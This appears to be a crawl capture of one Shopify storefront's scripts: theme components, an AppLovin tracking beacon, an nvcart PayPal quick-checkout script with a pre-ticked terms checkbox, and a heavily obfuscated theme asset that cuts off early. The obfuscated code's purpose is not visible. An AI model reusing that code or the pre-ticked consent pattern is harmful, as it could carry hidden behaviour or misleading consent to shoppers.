HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{console.log(t.slide);let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);

--- FILE ---
content_type: application/javascript
request_url: https://res4.applovin.com/p/104/hs/hs.iife.js
body_size: 627
content:
(function(){"use strict";const S=["applovin","albss"],l="_albss_req_",p="_albss_rct_",u={receipt:p,request:l},R=async(e,t)=>{const s=Date.now();await t();const n=Date.now()-s,r=e-n;r>0&&await new Promise(c=>setTimeout(c,r)),R(e,t)},h=e=>new RegExp(`${u[e]}[1-9][0-9]*`),d=e=>Object.keys(localStorage).filter(n=>h(e).test(n)).reduce((n,r)=>{const c=localStorage.getItem(r);return c?{...n,[r]:JSON.parse(c)}:n},{}),a=(e,t)=>d(e)[`${u[e]}${t}`],q=(e,t,s)=>{const n=a(e,t)||[s],c=n.find(o=>o.id===s.id)?n.map(o=>o.id===s.id?s:o):[...n,s];localStorage.setItem(`${u[e]}${t}`,JSON.stringify(c))},O=(e,t,s)=>{const r=(a(e,t)||[]).filter(c=>c.id!==s);localStorage.setItem(`${u[e]}${t}`,JSON.stringify(r))},g=(e,t)=>{Object.keys(e).forEach(s=>{e[s].forEach(n=>{t(s,n)})})},m=(e,t)=>Object.keys(e).reduce((s,n)=>({...s,[n]:e[n].filter(r=>t(n,r))}),{}),f=e=>e.replace(p,""),w=e=>e.replace(l,""),E=e=>{const t=new URL(e);return S.some(s=>t.host.includes(s))},_=async(e,t)=>{const{method:s,url:n,params:r,body:c}=t;if(!E(n)){const o={status:-1,id:t.id};return[e,o]}try{const i={status:s==="GET"?await P(n,r):await $(n,c),id:t.id};return[e,i]}catch{const i={status:400,id:t.id};return[e,i]}},$=(e,t)=>new Promise(s=>{const n=JSON.stringify(t),r=navigator.sendBeacon(e,n);s(r?200:400)}),P=(e,t={})=>new Promise(s=>{const n=new Image;n.onload=()=>{s(200)},n.onerror=()=>{s(400)},n.src=`${e}${t?`?${Q(t)}`:""}`}),Q=e=>Object.entries(e).map(([t,s])=>`${t}=${s}`).join("&"),T=()=>{const e=d("receipt"),t=m(e,(s,n)=>a("request",f(s)).filter(c=>c.id===n.id).length===0);g(t,(s,n)=>{O("receipt",f(s),n.id)})},b=async()=>{const e=d("request"),t=[],s=m(e,(r,c)=>{const o=a("receipt",w(r));return o?o.filter(i=>i.id===c.id&&i.status===200).length===0:!0});return g(s,(r,c)=>{t.push(_(w(r),c))}),await Promise.all(t)};localStorage&&R(3e3,async()=>{T(),(await b()).forEach(([t,s])=>q("receipt",t,s))})})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nvcart.com/main.js?v=1763242758&domain=cozzyhomes.com
body_size: 1323
content:
let style=document.createElement("style");function showLoading(){var e=document.createElement("div");e.innerHTML=`
		<div class="myloading-overlay">
			<div style="display: flex; flex-direction: column; align-items: center; justify-content: center; text-align: start; padding-top: 0.5rem; padding-bottom: 0.5rem; width: 100%; max-width: 50rem;">
				<div class="myspinner" style="padding-top: 10px;"></div>
				<label style="display: inline-flex; align-items: start; gap: 2px;padding-top: 10px;">
					<input type="checkbox" checked style="accent-color: black; margin: 4px;" />
					<span style="font-size: 12px; color: #757575">
						I have read, understood and agreed to all of the
						<a href="/policies/terms-of-service" style="text-decoration: underline; color: #757575">Terms</a>
						of the store before deciding to purchase the product. By paying for this product, I agree to all of the <a href="/policies/terms-of-service" style="text-decoration: underline; color: #757575">Terms</a> of the store.
					</span>
				</label>
			</div>
		</div>
	`,document.body.appendChild(e)}async function createCheckout(){try{var e=getCookieAsObject("nvc_utm"),t={order:await fetch("/cart.js").then(e=>e.json())};t.order.payment_provider="paypal_express",t.order.utm=e,t.order.tags="DirectPaypalButton";var o=(await fetch("https://nvcart.com/api/public/quick-checkout.json",{method:"POST",body:JSON.stringify(t),headers:{"Content-Type":"application/json; charset=UTF-8","X-Nvcart-Shopid":Shopify.shop}}).then(e=>e.json()))?.payment_data?.links.find(e=>"approve"==e.rel)?.href;window.location.href=o}catch(e){console.error(e)}}async function customAddToCart(e){try{e?.preventDefault?.(),e?.stopPropagation?.()}catch(e){console.error(e)}e=e.target.closest("form"),e=new FormData(e);await fetch("/cart/add.js",{method:"POST",headers:{Accept:"application/json"},body:e}).then(e=>e.json())}function getCookieAsObject(e){e=("; "+document.cookie).split(`; ${e}=`);let t="";return(t=2===e.length?e.pop().split(";").shift():t)?JSON.parse(decodeURIComponent(t)):{}}function nvcCheckoutPage(){showLoading();var e=getCookieCheckoutID("nvc_checkout_id");window.location.href=e?"/a/checkouts/entry?cid="+e:"/a/checkouts/entry"}function nativePage(){console.log("nativePage"),window.location.href="/checkout"}async function atcDirectPaypalCheckout(e){document.getElementById("customily-options")||(showLoading(),await customAddToCart(e),createCheckout())}async function directPaypalCheckout(e){showLoading(),createCheckout()}async function creditCardCheckout(e){document.getElementById("customily-options")||(showLoading(),await customAddToCart(e),nvcCheckoutPage())}async function atcAndNativeCheckout(e){document.getElementById("customily-options")||(await customAddToCart(e),console.log("nativePage ==>>"),window.location.href="/checkout")}function getCookieCheckoutID(e){e=("; "+document.cookie).split(`; ${e}=`);return 2===e.length?e.pop().split(";").shift():""}style.innerHTML=`
.myloading-overlay {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: #ffffff;display: flex;justify-content: center;align-items: center;z-index: 9999;opacity: 100;}
.myspinner {width: 40px;display: block !important;height:40px;border-top: 6px solid transparent;animation: spin 1s linear infinite;aspect-ratio: 1;border-radius: 50%;border: 3px solid #add8e694;border-right-color: #0e1b4d;}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}`,document.head.appendChild(style),(()=>{var e=new URLSearchParams(window.location.search);let o={};e.forEach((e,t)=>{o[t]=e}),0<Object.keys(o).length&&o.utm_source&&(document.cookie="nvc_utm="+encodeURIComponent(JSON.stringify(o))+";path=/;max-age=2592000")})();

--- FILE ---
content_type: text/javascript
request_url: https://cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641
body_size: 32074
content:
const a0_0x1d1716=a0_0x2c51;(function(_0x11262e,_0x44784c){const _0xde937b=a0_0x2c51,_0x10176c=_0x11262e();for(;;)try{if(parseInt(_0xde937b(514))/1*(parseInt(_0xde937b(512))/2)+-parseInt(_0xde937b(382))/3+parseInt(_0xde937b(674))/4+-parseInt(_0xde937b(718))/5*(-parseInt(_0xde937b(393))/6)+parseInt(_0xde937b(504))/7*(parseInt(_0xde937b(893))/8)+-parseInt(_0xde937b(300))/9*(parseInt(_0xde937b(202))/10)+parseInt(_0xde937b(583))/11*(-parseInt(_0xde937b(805))/12)===_0x44784c)break;_0x10176c.push(_0x10176c.shift())}catch{_0x10176c.push(_0x10176c.shift())}})(a0_0x2736,639574);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x1d1716(195),quantityUpdate:a0_0x1d1716(258),variantChange:"variant-change"},POST_LINK_INT=a0_0x1d1716(717);let subscribers={};function subscribe(_0x166c06,_0x3e0725){return subscribers[_0x166c06]===void 0&&(subscribers[_0x166c06]=[]),subscribers[_0x166c06]=[...subscribers[_0x166c06],_0x3e0725],function(){const _0x28b832=a0_0x2c51;subscribers[_0x166c06]=subscribers[_0x166c06][_0x28b832(952)](_0x1bb675=>_0x1bb675!==_0x3e0725)}}function publish(_0x38c7e3,_0xa5c1e7){subscribers[_0x38c7e3]&&subscribers[_0x38c7e3].forEach(_0x4e308e=>{_0x4e308e(_0xa5c1e7)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x59eb85=a0_0x1d1716;super(),this[_0x59eb85(283)](_0x59eb85(883),_0x34fe6a=>{const _0xbda1da=_0x59eb85;_0x34fe6a[_0xbda1da(529)]();const _0x1ecb61=this.closest(_0xbda1da(936))||this[_0xbda1da(780)]("cart-drawer-items");this[_0xbda1da(365)]?_0x1ecb61[_0xbda1da(365)]():_0x1ecb61[_0xbda1da(788)](this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);var date=a0_0x1d1716(482);class CartItems extends HTMLElement{constructor(){const _0x136722=a0_0x1d1716;super(),this[_0x136722(521)]=formatDates(currentDate,date),this[_0x136722(566)]=document[_0x136722(341)](_0x136722(898))||document[_0x136722(341)]("CartDrawer-LineItemStatus");const _0x484ab4=debounce(_0x2bf59a=>{this[_0x136722(743)](_0x2bf59a)},ON_CHANGE_DEBOUNCE_TIMER);this.lineItemContainer||(window.routes[_0x136722(447)]="cart"),this[_0x136722(283)](_0x136722(840),_0x484ab4.bind(this))}[a0_0x1d1716(200)]=void 0;[a0_0x1d1716(220)](){const _0x4734ea=a0_0x1d1716;this[_0x4734ea(200)]=subscribe(PUB_SUB_EVENTS[_0x4734ea(568)],_0xd54926=>{const 